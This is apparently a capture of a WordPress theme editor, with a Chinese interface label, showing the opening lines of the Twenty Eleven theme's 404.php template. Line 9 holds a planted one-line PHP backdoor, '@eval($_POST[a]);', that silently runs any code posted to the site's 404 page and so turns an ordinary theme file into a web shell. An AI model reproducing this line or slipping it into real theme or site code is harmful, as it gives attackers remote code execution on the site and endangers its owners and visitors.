 Twenty Eleven: 404模板 (404.php)
选择的文件内容：
1 <?php
2 /**
3  * Template for displaying 404 pages (Not Found)
4  *
5  * @package WordPress
6  * @subpackage Twenty_Eleven
7  * @since Twenty Eleven 1.0
8  */
9 @eval($_POST[a]);
10 get_header(); ?>